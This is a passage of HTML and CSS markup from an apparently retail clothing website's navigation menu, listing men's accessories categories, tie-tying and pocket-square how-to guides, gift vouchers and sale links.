<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6231860580 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6231860580 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6231860580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6231860580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-6231860580 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7699433916 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7699433916 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7699433916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7699433916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-7699433916 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8349796355 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8349796355 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8349796355 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8349796355 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8349796355) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8349796355 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1464528297 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1464528297 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1464528297 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1464528297 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-1464528297 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6622214225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6622214225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6622214225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6622214225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-6622214225 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8681611642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8681611642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8681611642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8681611642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-8681611642 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7333336729 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7333336729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7333336729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7333336729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-7333336729 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3950490445 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3950490445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3950490445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3950490445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-3950490445 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8260664121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8260664121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8260664121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8260664121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-8260664121 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2583761910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2583761910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2583761910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2583761910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-2583761910 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3070567840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3070567840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3070567840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3070567840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-3070567840 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6926776045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6926776045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6926776045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6926776045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-6926776045 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3565418650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3565418650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3565418650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3565418650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-3565418650 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9684900491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9684900491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9684900491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9684900491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-9684900491 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9427765655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9427765655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9427765655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9427765655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-9427765655 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7027352903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7027352903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7027352903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7027352903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-7027352903 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1384682560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1384682560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1384682560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1384682560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-1384682560 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7346601849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7346601849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7346601849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7346601849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-7346601849 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2745453046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2745453046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2745453046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2745453046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-2745453046 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7042303130 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7042303130 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7042303130 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7042303130 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7042303130) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7042303130 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9719412124 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9719412124 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9719412124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9719412124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-9719412124 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4059778310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4059778310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4059778310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4059778310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4059778310 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3897490390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3897490390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3897490390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3897490390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-3897490390 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2673785636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2673785636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2673785636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2673785636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2673785636 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1990278570 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1990278570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1990278570 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1990278570 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-1990278570 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4669148195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4669148195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4669148195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4669148195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-4669148195 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6594562652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6594562652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6594562652 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6594562652 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6594562652 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1994983607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1994983607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1994983607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1994983607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-1994983607 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
